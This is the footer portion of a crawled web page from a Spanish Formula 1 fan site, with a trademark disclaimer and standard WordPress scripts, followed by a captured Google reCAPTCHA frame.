href="https://www.fanat1cos.com/news/ferrari-presenta-el-sf-26-inspirado-en-sus-legendarios-312t/" class="zm-date">23 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iiv-XleUQU7X1y3-nEIi_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282477389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>